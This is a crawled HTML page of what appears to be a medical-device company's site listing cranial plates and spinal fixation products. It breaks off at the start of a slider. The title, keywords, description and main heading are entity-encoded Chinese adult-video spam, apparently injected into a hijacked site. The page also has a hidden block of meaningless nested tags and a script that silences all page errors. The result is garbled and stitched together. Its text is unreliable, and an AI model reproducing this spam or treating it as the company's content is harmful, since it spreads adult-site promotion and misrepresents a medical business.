

--- FILE ---
content_type: text/html
request_url: http://www.uc2concepts.com/index.php/brand/publicity.html
body_size: 8207
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">  
<title>&#20037;&#20037;&#21320;&#22812;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#32593;&#31449;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#20837;&#21475;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#65;&#124;&#22269;&#20135;&#25104;&#20154;&#32;&#97;&#8564;&#23588;&#29289;&#32;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#26222;&#36890;&#124;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#36164;&#28304;&#32593;&#124;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20081;&#20154;&#20262;&#26080;&#30721;&#20013;&#25991;&#35270;&#39057;&#124;&#31934;&#21697;&#86;&#65;&#22825;&#22530;&#20122;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31119;&#21033;&#23020;&#27185;&#20117;&#22856;&#22856;&#35270;&#39057;&#124;&#25104;&#20154;&#29245;&#97;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#124;&#22269;&#20135;&#118;&#97;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#124;&#27431;&#32654;&#31934;&#21697;&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#19997;&#34972;&#32;&#20013;&#20986;&#32;&#21046;&#26381;&#32;&#20154;&#22971;&#32;&#32654;&#33151;&#13;&#44;&#20122;&#27954;&#32508;&#21512;&#32;&#22312;&#32447;&#19968;&#21306;&#124;&#20122;&#27954;&#25104;&#20154;&#30005;&#24433;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#31934;&#21697;&#124;&#20037;&#20037;&#20122;&#27954;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#55;&#50;&#20813;&#36153;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#31119;&#21033;&#20813;&#36153;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#118;&#97;&#21478;&#31867;&#22312;&#32447;&#25773;&#124;&#20037;&#20037;&#20037;&#32769;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#13;</title>
<meta name="keywords" content="&#20037;&#20037;&#21320;&#22812;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#32593;&#31449;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#20837;&#21475;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#65;&#124;&#22269;&#20135;&#25104;&#20154;&#32;&#97;&#8564;&#23588;&#29289;&#32;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#26222;&#36890;&#124;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#36164;&#28304;&#32593;&#124;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20081;&#20154;&#20262;&#26080;&#30721;&#20013;&#25991;&#35270;&#39057;&#124;&#31934;&#21697;&#86;&#65;&#22825;&#22530;&#20122;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31119;&#21033;&#23020;&#27185;&#20117;&#22856;&#22856;&#35270;&#39057;&#124;&#25104;&#20154;&#29245;&#97;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#124;&#22269;&#20135;&#118;&#97;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#124;&#27431;&#32654;&#31934;&#21697;&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#19997;&#34972;&#32;&#20013;&#20986;&#32;&#21046;&#26381;&#32;&#20154;&#22971;&#32;&#32654;&#33151;&#13;&#44;&#20122;&#27954;&#32508;&#21512;&#32;&#22312;&#32447;&#19968;&#21306;&#124;&#20122;&#27954;&#25104;&#20154;&#30005;&#24433;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#31934;&#21697;&#124;&#20037;&#20037;&#20122;&#27954;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#55;&#50;&#20813;&#36153;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#31119;&#21033;&#20813;&#36153;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#118;&#97;&#21478;&#31867;&#22312;&#32447;&#25773;&#124;&#20037;&#20037;&#20037;&#32769;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#13;" />
<meta name="description" content="&#20037;&#20037;&#21320;&#22812;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#32593;&#31449;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#20837;&#21475;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#65;&#124;&#22269;&#20135;&#25104;&#20154;&#32;&#97;&#8564;&#23588;&#29289;&#32;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#26222;&#36890;&#124;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#36164;&#28304;&#32593;&#124;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20081;&#20154;&#20262;&#26080;&#30721;&#20013;&#25991;&#35270;&#39057;&#124;&#31934;&#21697;&#86;&#65;&#22825;&#22530;&#20122;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31119;&#21033;&#23020;&#27185;&#20117;&#22856;&#22856;&#35270;&#39057;&#124;&#25104;&#20154;&#29245;&#97;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#124;&#22269;&#20135;&#118;&#97;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#124;&#27431;&#32654;&#31934;&#21697;&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#19997;&#34972;&#32;&#20013;&#20986;&#32;&#21046;&#26381;&#32;&#20154;&#22971;&#32;&#32654;&#33151;&#13;&#44;&#20122;&#27954;&#32508;&#21512;&#32;&#22312;&#32447;&#19968;&#21306;&#124;&#20122;&#27954;&#25104;&#20154;&#30005;&#24433;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#31934;&#21697;&#124;&#20037;&#20037;&#20122;&#27954;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#55;&#50;&#20813;&#36153;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#31119;&#21033;&#20813;&#36153;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#118;&#97;&#21478;&#31867;&#22312;&#32447;&#25773;&#124;&#20037;&#20037;&#20037;&#32769;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#13;&#44;&#40644;&#29255;&#20037;&#20037;&#21306;&#97;&#8564;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#124;&#22269;&#20135;&#32;&#26085;&#26412;&#32;&#22312;&#32447;&#40644;&#33394;&#20813;&#36153;&#19977;&#32423;&#32593;&#31449;&#124;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#27431;&#32654;&#19968;&#32423;&#65;&#29233;&#35270;&#39057;&#20037;&#20037;&#124;&#31934;&#21697;&#32593;&#31449;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#124;&#27431;&#32654;&#97;&#97;&#97;&#97;&#97;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#25773;&#25918;&#124;&#36229;&#30896;&#20813;&#36153;&#57;&#49;&#26080;&#30721;&#19987;&#21306;&#19968;&#20108;&#19977;&#124;&#27431;&#32654;&#19968;&#32423;&#19981;&#21345;&#39039;&#26085;&#26085;&#25805;&#32508;&#21512;&#32593;&#31449;&#124;&#27431;&#32654;&#22312;&#32447;&#19977;&#32423;&#21320;&#22812;&#26497;&#21697;&#20154;&#20154;&#13;&#44;&#20122;&#27954;&#97;&#118;&#29408;&#29408;&#29233;&#20813;&#36153;&#19981;&#21345;&#65;&#118;&#32593;&#22336;&#124;&#20037;&#20037;&#20037;&#25104;&#20154;&#97;&#118;&#26085;&#38889;&#20013;&#25991;&#39640;&#28165;&#20037;&#20037;&#124;&#29408;&#29408;&#36481;&#20083;&#28082;&#22825;&#22530;&#27431;&#32654;&#29087;&#22919;&#19968;&#20108;&#19977;&#21306;&#124;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#29255;&#20037;&#20037;&#32508;&#21512;&#19981;&#21345;&#35270;&#39057;&#124;&#57;&#53;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#19968;&#20108;&#19977;&#21306;&#20122;&#27954;&#27431;&#32654;&#33394;&#33394;&#33394;&#124;&#22269;&#20135;&#19968;&#21306;&#32508;&#21512;&#20013;&#38889;&#26085;&#39640;&#28165;&#19968;&#21306;&#124;&#57;&#57;&#31934;&#21697;&#20122;&#27954;&#33394;&#24615;&#20116;&#26376;&#19969;&#39321;&#13;&#44;&#26085;&#38889;&#26085;&#38889;&#26085;&#38889;&#26085;&#38889;&#24615;&#24863;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#124;&#21478;&#31867;&#23159;&#23159;&#20116;&#26376;&#22825;&#20122;&#27954;&#26085;&#38889;&#97;&#118;&#30452;&#25773;&#124;&#57;&#55;&#24178;&#44;&#20154;&#20154;&#28577;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#31934;&#21697;&#124;&#31532;&#49;&#39029;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#21320;&#22812;&#19968;&#20108;&#19977;&#21306;&#124;&#20061;&#20061;&#28909;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#26080;&#30721;&#28608;&#24773;&#31934;&#21697;&#33394;&#21727;&#21727;&#22823;&#29255;&#124;&#31179;&#38686;&#25163;&#26426;&#40065;&#19997;&#29255;&#20122;&#27954;&#22825;&#22530;&#65;&#86;&#29255;&#124;&#65;&#19968;&#32423;&#20813;&#36027;&#35270;&#26368;&#26032;&#32;&#27611;&#29255;&#32593;&#13;" />
<link href="http://www.uc2concepts.com/statics/css/wapcss/style.css" rel="stylesheet" type="text/css">
<link href="http://www.uc2concepts.com/statics/css/wapcss/base.css" rel="stylesheet" type="text/css">
<link href="http://www.uc2concepts.com/statics/css/wapcss/columns.css" rel="stylesheet" type="text/css">
<link href="http://www.uc2concepts.com/statics/css/pageStyle/pageBlue.css" rel="stylesheet" type="text/css">
<!--banner-->
<script type="text/javascript" src="http://www.uc2concepts.com/statics/js/wapjs/jquery.js"></script>
<script type="text/javascript" src="http://www.uc2concepts.com/statics/js/wapjs/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="http://www.uc2concepts.com/statics/js/wapjs/main.js"></script>
<!--banner-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?496505d6afb63a96372e575fcc3188d2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.uc2concepts.com/">&#21478;&#31867;&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#20154;&#22971;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#124;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#22823;&#21483;&#20320;&#36731;&#28857;&#124;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#25540;&#25293;&#26080;&#30721;&#124;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#21046;&#26381;&#21866;&#21866;&#26080;&#30721;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#30340;&#35270;&#39057;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#35266;&#30475;&#20122;&#27954;</a></h1>
<div id="scfcf" class="pl_css_ganrao" style="display: none;"><option id="scfcf"><output id="scfcf"><samp id="scfcf"><wbr id="scfcf"></wbr></samp></output></option><small id="scfcf"><strong id="scfcf"><sup id="scfcf"><label id="scfcf"></label></sup></strong></small><tbody id="scfcf"></tbody><blockquote id="scfcf"><form id="scfcf"></form></blockquote><center id="scfcf"></center><div id="scfcf"><th id="scfcf"></th></div><input id="scfcf"></input><div id="scfcf"></div><meter id="scfcf"><dfn id="scfcf"></dfn></meter><pre id="scfcf"><table id="scfcf"><track id="scfcf"></track></table></pre><small id="scfcf"></small><ins id="scfcf"><fieldset id="scfcf"><thead id="scfcf"><strong id="scfcf"></strong></thead></fieldset></ins><progress id="scfcf"></progress><strong id="scfcf"></strong><video id="scfcf"><tfoot id="scfcf"></tfoot></video><em id="scfcf"></em><strong id="scfcf"></strong><u id="scfcf"></u><tt id="scfcf"><i id="scfcf"><menuitem id="scfcf"><var id="scfcf"></var></menuitem></i></tt><ul id="scfcf"></ul><strike id="scfcf"><rp id="scfcf"><sup id="scfcf"><tt id="scfcf"></tt></sup></rp></strike><strong id="scfcf"></strong><menuitem id="scfcf"><var id="scfcf"></var></menuitem><noscript id="scfcf"></noscript><em id="scfcf"></em><del id="scfcf"><cite id="scfcf"></cite></del><pre id="scfcf"><meter id="scfcf"><nobr id="scfcf"></nobr></meter></pre><dfn id="scfcf"></dfn><dl id="scfcf"><track id="scfcf"><pre id="scfcf"><small id="scfcf"></small></pre></track></dl><del id="scfcf"></del><acronym id="scfcf"></acronym><ins id="scfcf"><th id="scfcf"><thead id="scfcf"><pre id="scfcf"></pre></thead></th></ins><small id="scfcf"><strong id="scfcf"><sup id="scfcf"><label id="scfcf"></label></sup></strong></small><wbr id="scfcf"><mark id="scfcf"></mark></wbr><tt id="scfcf"><tbody id="scfcf"><tr id="scfcf"><abbr id="scfcf"></abbr></tr></tbody></tt><button id="scfcf"></button><pre id="scfcf"></pre><input id="scfcf"></input><rp id="scfcf"><dl id="scfcf"><tt id="scfcf"><i id="scfcf"></i></tt></dl></rp><style id="scfcf"></style><ins id="scfcf"></ins><pre id="scfcf"><dl id="scfcf"></dl></pre><abbr id="scfcf"></abbr><button id="scfcf"></button><dfn id="scfcf"></dfn><sup id="scfcf"><option id="scfcf"><pre id="scfcf"></pre></option></sup><acronym id="scfcf"><acronym id="scfcf"></acronym></acronym><small id="scfcf"></small><dl id="scfcf"></dl><strike id="scfcf"><noscript id="scfcf"></noscript></strike><track id="scfcf"></track><pre id="scfcf"><nav id="scfcf"></nav></pre><tbody id="scfcf"></tbody><em id="scfcf"></em><legend id="scfcf"></legend><track id="scfcf"></track><wbr id="scfcf"><kbd id="scfcf"></kbd></wbr><input id="scfcf"></input><xmp id="scfcf"></xmp><var id="scfcf"></var><dd id="scfcf"><li id="scfcf"><tfoot id="scfcf"></tfoot></li></dd><strong id="scfcf"></strong><var id="scfcf"><address id="scfcf"><strong id="scfcf"></strong></address></var><pre id="scfcf"><nav id="scfcf"></nav></pre><listing id="scfcf"><sup id="scfcf"><form id="scfcf"><legend id="scfcf"></legend></form></sup></listing><div id="scfcf"><th id="scfcf"><acronym id="scfcf"><dfn id="scfcf"></dfn></acronym></th></div><address id="scfcf"></address><tbody id="scfcf"></tbody><div id="scfcf"></div><fieldset id="scfcf"></fieldset><rt id="scfcf"></rt><rp id="scfcf"></rp><ins id="scfcf"><label id="scfcf"><thead id="scfcf"><pre id="scfcf"></pre></thead></label></ins><strike id="scfcf"></strike><form id="scfcf"><u id="scfcf"><thead id="scfcf"></thead></u></form><var id="scfcf"><acronym id="scfcf"><strong id="scfcf"></strong></acronym></var><pre id="scfcf"><input id="scfcf"></input></pre><dl id="scfcf"><delect id="scfcf"><bdo id="scfcf"></bdo></delect></dl><th id="scfcf"></th><button id="scfcf"><rt id="scfcf"></rt></button><em id="scfcf"></em><fieldset id="scfcf"></fieldset><rp id="scfcf"></rp><option id="scfcf"></option><source id="scfcf"></source><dfn id="scfcf"><strike id="scfcf"><output id="scfcf"></output></strike></dfn><var id="scfcf"></var><strike id="scfcf"><center id="scfcf"><nav id="scfcf"></nav></center></strike><sub id="scfcf"><label id="scfcf"><progress id="scfcf"></progress></label></sub><s id="scfcf"><ul id="scfcf"><strong id="scfcf"><sup id="scfcf"></sup></strong></ul></s><small id="scfcf"></small><strong id="scfcf"><td id="scfcf"><li id="scfcf"><label id="scfcf"></label></li></td></strong><center id="scfcf"></center><ruby id="scfcf"></ruby><meter id="scfcf"><noframes id="scfcf"><source id="scfcf"><tr id="scfcf"></tr></source></noframes></meter><form id="scfcf"></form><tt id="scfcf"><i id="scfcf"><menuitem id="scfcf"></menuitem></i></tt><i id="scfcf"><tr id="scfcf"><var id="scfcf"><thead id="scfcf"></thead></var></tr></i><tbody id="scfcf"></tbody><strong id="scfcf"></strong><object id="scfcf"></object><small id="scfcf"></small><thead id="scfcf"><li id="scfcf"><ol id="scfcf"><em id="scfcf"></em></ol></li></thead><tr id="scfcf"><th id="scfcf"></th></tr><small id="scfcf"><pre id="scfcf"><small id="scfcf"><strong id="scfcf"></strong></small></pre></small><dd id="scfcf"><li id="scfcf"><tfoot id="scfcf"></tfoot></li></dd><pre id="scfcf"></pre><strike id="scfcf"><option id="scfcf"></option></strike><big id="scfcf"><track id="scfcf"><s id="scfcf"><delect id="scfcf"></delect></s></track></big><div id="scfcf"><th id="scfcf"><acronym id="scfcf"></acronym></th></div><td id="scfcf"></td><big id="scfcf"><track id="scfcf"><pre id="scfcf"></pre></track></big><address id="scfcf"></address><source id="scfcf"><optgroup id="scfcf"></optgroup></source><button id="scfcf"></button><pre id="scfcf"><ul id="scfcf"><listing id="scfcf"><address id="scfcf"></address></listing></ul></pre><dfn id="scfcf"><strike id="scfcf"><output id="scfcf"><sup id="scfcf"></sup></output></strike></dfn><abbr id="scfcf"><dl id="scfcf"></dl></abbr><wbr id="scfcf"></wbr><center id="scfcf"><noscript id="scfcf"></noscript></center><ul id="scfcf"><strong id="scfcf"></strong></ul><source id="scfcf"><tr id="scfcf"><fieldset id="scfcf"><acronym id="scfcf"></acronym></fieldset></tr></source><optgroup id="scfcf"></optgroup><form id="scfcf"><xmp id="scfcf"><track id="scfcf"><dl id="scfcf"></dl></track></xmp></form><tr id="scfcf"><abbr id="scfcf"><wbr id="scfcf"></wbr></abbr></tr><cite id="scfcf"></cite><form id="scfcf"></form><strike id="scfcf"><noscript id="scfcf"><strike id="scfcf"><option id="scfcf"></option></strike></noscript></strike><thead id="scfcf"></thead><dfn id="scfcf"><center id="scfcf"><output id="scfcf"><strike id="scfcf"></strike></output></center></dfn><table id="scfcf"></table><meter id="scfcf"><cite id="scfcf"><center id="scfcf"></center></cite></meter><thead id="scfcf"><strong id="scfcf"><big id="scfcf"><code id="scfcf"></code></big></strong></thead><b id="scfcf"></b><div id="scfcf"><button id="scfcf"><object id="scfcf"><del id="scfcf"></del></object></button></div><div id="scfcf"><th id="scfcf"><acronym id="scfcf"><dfn id="scfcf"></dfn></acronym></th></div><tr id="scfcf"></tr><sub id="scfcf"><label id="scfcf"><progress id="scfcf"></progress></label></sub><font id="scfcf"></font><dl id="scfcf"><small id="scfcf"><p id="scfcf"></p></small></dl><delect id="scfcf"></delect><mark id="scfcf"></mark><wbr id="scfcf"><kbd id="scfcf"></kbd></wbr><mark id="scfcf"></mark><th id="scfcf"></th><style id="scfcf"></style><strong id="scfcf"></strong><cite id="scfcf"><sub id="scfcf"></sub></cite><th id="scfcf"><span id="scfcf"><dfn id="scfcf"><strike id="scfcf"></strike></dfn></span></th><rt id="scfcf"></rt></div>
<div   class="tmvd5ltbzr8"   id="header">
  <div   id="tmvd5ltbzr8"   class="header_left"><a href="./"><img src="http://www.uc2concepts.com/statics/images/wapimg/logo.jpg"></a></div>
  <div   id="tmvd5ltbzr8"   class="header_right"><a href="./">中文</a>　|　<a href="/index.php?m=content&c=index&a=lists&catid=30">EN</a></div>
</div>
<div   class="tmvd5ltbzr8"   id="nav">
  <div   id="tmvd5ltbzr8"   class="nav_left"><h2></h2></div>
  <div   id="tmvd5ltbzr8"   class="nav_right">
      <div   id="tmvd5ltbzr8"   class="nav_conent">
        <ul class="nav-mains">
          <li><a href="./" class="dianjibg">首頁</a></li>
          <li><a href="/index.php?m=content&c=index&a=lists&catid=14" >公司簡介</a></li>
          <li id="li-1"><a href="#" >產品中心</a></li>
                                      <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=15"  >新聞信息</a></li>
                            <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=16"  >人才招聘</a></li>
                            <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=17"  >聯系我們</a></li>
                       
        </ul>
        <div   class="tmvd5ltbzr8"   id="box-1" class="hidden-box hidden-loc-index">
            <ul>
            	                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=105" >顱骨網板</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=106" >顱骨螺釘</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=107" >顱骨固定系統</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=108" >聚醚醚酮顱骨內固定板</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=110" >一次性使用顱骨鉆頭</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=111" >椎間融合器</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=112" >頸椎前路固定系統</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=113" >椎板固定板系統</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=114" >胸腰后路釘棒內固定系統</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                        <li><a href="http://www.uc2concepts.com/index.php?m=content&c=index&a=lists&catid=115" >鎖定型金屬接骨板釘系統</a></li>
                   <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=20">神經外科修復系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=21">頜面系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=22">接骨板釘系統</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=23">空心釘</a></li>
                    <li><a href="/index.php?m=content&c=index&a=lists&catid=24">手術器械</a></li>-->
                                                </ul>
		</div>
      </div>
  </div>
</div><div   id="tmvd5ltbzr8"   class="block_home_slider">
  <div   class="tmvd5ltbzr8"   id="home_slider" class="flexslider">
     <ul class="slides">
                          <li>
